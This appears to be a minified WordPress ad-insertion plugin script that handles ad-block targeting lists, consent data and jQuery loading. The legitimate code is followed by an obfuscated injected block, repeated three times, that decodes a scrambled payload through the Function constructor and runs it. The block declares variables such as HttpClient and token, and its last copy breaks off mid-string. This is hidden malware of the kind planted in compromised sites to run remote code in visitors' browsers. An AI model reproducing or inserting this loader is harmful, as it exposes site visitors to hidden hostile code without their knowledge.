ai_process_lists=function(d){function k(c,b,h){if(0==c.length){if("!@!"==h)return!0;b!=h&&("true"==h.toLowerCase()?h=!0:"false"==h.toLowerCase()&&(h=!1));return b==h}if("object"!=typeof b&&"array"!=typeof b)return!1;var f=c[0];c=c.slice(1);if("*"==f)for(b=$jscomp.makeIterator(Object.entries(b)),f=b.next();!f.done;f=b.next()){if(f=$jscomp.makeIterator(f.value),f.next(),f=f.next().value,k(c,f,h))return!0}else if(f in b)return k(c,b[f],h);return!1}function u(c,b,h){if("object"!=typeof c||-1==b.indexOf("["))return!1;
b=b.replace(/]| /gi,"").split("[");return k(b,c,h)}function L(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("DETECTED"),__tcfapi("getTCData",2,function(c,b){b?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==c.eventStatus||"useractioncomplete"==c.eventStatus?(ai_tcData=c,c.gdprApplies?a("#ai-iab-tcf-status").text("DATA LOADED"):jQuery("#ai-iab-tcf-status").text("GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},
10)):"cmpuishown"==c.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("__tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function H(c){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&p(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,L(),url_parameters_need_tcData=!0)):
c&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("MISSING: __tcfapi function not found"))}d=null==d?a("div.ai-list-data, meta.ai-list-data"):d.filter(".ai-list-data");if(d.length){d.removeClass("ai-list-data");var G=document.cookie.split(";");G.forEach(function(c,b){G[b]=c.trim()});var R=getAllUrlParams(window.location.search);if(null!=R.referrer)var r=R.referrer;else r=document.referrer,""!=r&&(r=m(r));var M=window.navigator.userAgent,N=M.toLowerCase();
if("undefined"!==typeof MobileDetect)var S=new MobileDetect(M);d.each(function(){var c=a(this).closest("div.code-block"),b=!0,h=a(this).attr("referer-list");if("undefined"!=typeof h){h=b64d(h).split(",");var f=a(this).attr("referer-list-type"),y=!1;a.each(h,function(v,g){if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=r.indexOf(g))return y=!0,!1}else{if(g=g.substr(1),r.substr(-g.length)==g)return y=!0,!1}else if("*"==g.charAt(g.length-
1)){if(g=g.substr(0,g.length-1),0==r.indexOf(g))return y=!0,!1}else if("#"==g){if(""==r)return y=!0,!1}else if(g==r)return y=!0,!1});switch(f){case "B":y&&(b=!1);break;case "W":y||(b=!1)}}if(b&&(h=a(this).attr("client-list"),"undefined"!=typeof h&&"undefined"!==typeof S))switch(h=b64d(h).split(","),f=a(this).attr("client-list-type"),n=!1,a.each(h,function(v,g){if(""==g.trim())return!0;var I=g.split("&&");a.each(I,function(W,e){var t=!0;e=e.trim();"!!"==e.substring(0,2)&&(t=!1,e=e.substring(2));var l=
!1;"*"==e.charAt(0)?"*"==e.charAt(e.length-1)?(e=e.substr(1,e.length-2).toLowerCase(),-1!=N.indexOf(e)&&(l=!0)):(e=e.substr(1).toLowerCase(),N.substr(-e.length)==e&&(l=!0)):"*"==e.charAt(e.length-1)?(e=e.substr(0,e.length-1).toLowerCase(),0==N.indexOf(e)&&(l=!0)):S.is(e)&&(l=!0);n=l?t:!t;if(!n)return!1});if(n)return!1}),f){case "B":n&&(b=!1);break;case "W":n||(b=!1)}var O=h=!1;if(b&&(f=a(this).attr("parameter-list"),"undefined"!=typeof f)){f=b64d(f).split(",");var w=a(this).attr("parameter-list-type"),
T=[];G.forEach(function(v){v=v.split("=");try{var g=JSON.parse(decodeURIComponent(v[1]))}catch(I){g=decodeURIComponent(v[1])}T[v[0]]=g});var n=!1,J=a(this);a.each(f,function(v,g){var I=g.split("&&");a.each(I,function(W,e){var t=!0;e=e.trim();"!!"==e.substring(0,2)&&(t=!1,e=e.substring(2));var l=e,z="!@!",U=-1!=e.indexOf("["),V=(0==e.indexOf("tcf-v2")||0==e.indexOf("euconsent-v2"))&&-1!=e.indexOf("[");-1!=e.indexOf("=")&&(z=e.split("="),l=z[0],z=z[1],U=-1!=l.indexOf("["),V=(0==l.indexOf("tcf-v2")||
0==l.indexOf("euconsent-v2"))&&-1!=l.indexOf("["));if(V)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),l=l.replace(/]| /gi,"").split("["),l.shift(),n=(l=k(l,ai_tcData,z))?t:!t):(J.addClass("ai-list-data"),O=!0,"function"==typeof __tcfapi?H(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?H(!1):setTimeout(function(){"function"==typeof __tcfapi?H(!1):setTimeout(function(){H(!0)},3E3)},
1E3)},600)));else if(U)n=(l=u(T,l,z))?t:!t;else{var P=!1;"!@!"==z?G.every(function(X){return X.split("=")[0]==e?(P=!0,!1):!0}):P=-1!=G.indexOf(e);n=P?t:!t}if(!n)return!1});if(n)return!1});switch(w){case "B":n&&(b=!1);break;case "W":n||(b=!1)}a(this).hasClass("ai-list-manual")&&(b?(J.removeClass("ai-list-data"),J.removeClass("ai-list-manual")):(h=!0,J.addClass("ai-list-data")));if(!h&&!O&&(f=a(this).data("debug-info"),"undefined"!=typeof f&&(f=a("."+f),0!=f.length))){var q=f.parent();q.hasClass("ai-debug-info")&&
q.remove()}}q=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==r?"#":r;q.find(".ai-debug-name.ai-list-info").text(f).attr("title",M);q.find(".ai-debug-name.ai-list-status").text(b?ai_front.visible:ai_front.hidden);f=!1;if(b){w=a(this).attr("scheduling-start");var B=a(this).attr("scheduling-end"),C=a(this).attr("scheduling-days");if("undefined"!=typeof w&&"undefined"!=typeof B&&"undefined"!=typeof C){f=!0;var Q=parseInt(a(this).attr("scheduling-fallback")),x=parseInt(a(this).attr("gmt"));w=A(b64d(w))+
x;B=A(b64d(B))+x;C=b64d(C).split(",");q=a(this).attr("scheduling-type");var D=(new Date).getTime()+x,K=new Date(D),E=K.getDay();0==E?E=6:E--;x=D>=w&&D<B&&C.includes(E.toString());switch(q){case "B":x=!x}x||(b=!1);K=K.toISOString().split(".")[0].replace("T"," ");q=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");q.find(".ai-debug-name.ai-scheduling-info").text(K+" "+E+" current_time:"+D.toString()+"  start_date:"+w.toString()+" ="+(D>=w).toString()+" end_date:"+B.toString()+" =:"+(D<B).toString()+
" days:"+C.toString()+" =:"+C.includes(E.toString()).toString());q.find(".ai-debug-name.ai-scheduling-status").text(b?ai_front.visible:ai_front.hidden);b||0==Q||(q.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),q.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+"="+Q))}}if(h||O)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});b?(c.css({visibility:""}),c.hasClass("ai-remove-position")&&c.css({position:""}),"undefined"!=typeof a(this).data("code")&&
(b=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(b),a(this).remove()):a(this).append(b),ai_process_element(this))):f&&!x&&0!=Q?(c.css({visibility:""}),c.hasClass("ai-remove-position")&&c.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(b=b64d(a(this).data("fallback-code")),a(this).append(b),ai_process_element(this)):(a(this).hide(),c.find(".ai-debug-block").length||c.hide()),b=c.attr("data-ai"),
"undefined"!==typeof b&&!1!==b&&(b=a(this).attr("fallback-tracking"),"undefined"!==typeof b&&!1!==b&&c.attr("data-ai",b))):(a(this).hide(),c.find(".ai-debug-block").length||c.hide(),c.removeAttr("data-ai").removeClass("ai-track"),c.find(".ai-debug-block").length?(c.css({visibility:""}).removeClass("ai-close"),c.hasClass("ai-remove-position")&&c.css({position:""})):c.hide());a(this).attr("data-code","");a(this).attr("data-fallback-code","");c.removeClass("ai-list-block")})}};a(document).ready(function(d){setTimeout(function(){ai_process_lists();
setTimeout(function(){p();if("function"==typeof ai_load_blocks){var k=function(u){"cmplzEnableScripts"!=u.type&&"all"!==u.consentLevel||ai_load_blocks()};jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k)}},50);jQuery("#ai-iab-tcf-bar").click(function(){document.cookie="euconsent-v2=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="__lxG__consent__v2=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="__lxG__consent__v2_daisybit=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";
document.cookie="__lxG__consent__v2_gdaisybit=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="complianz_consent_status=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="cmplz_marketing=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="cmplz_stats=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";jQuery("#ai-iab-tcf-status").text("COOKIE DELETED")})},5)})});
function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)}
function getAllUrlParams(a){var m=a?a.split("?")[1]:window.location.search.slice(1);a={};if(m){m=m.split("#")[0];m=m.split("&");for(var A=0;A<m.length;A++){var p=m[A].split("="),F=void 0,d=p[0].replace(/\[\d*\]/,function(k){F=k.slice(1,-1);return""});p="undefined"===typeof p[1]?"":p[1];d=d.toLowerCase();p=p.toLowerCase();a[d]?("string"===typeof a[d]&&(a[d]=[a[d]]),"undefined"===typeof F?a[d].push(p):a[d][F]=p):a[d]=p}}return a};
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();ai_run_388779145975 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();ai_insert ('prepend', 'div.td-pb-span4.td-main-sidebar', b64d ('[base64]'));
ai_insert ('append', 'div.td-ss-main-sidebar', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_388779145975 (); else document.addEventListener ('DOMContentLoaded', ai_run_388779145975);
ai_js_code = true;
}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://metricleo.com/wp-includes/js/jquery/jquery.js?ver=3.7.1",function(){b("https://metricleo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.8.1",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. 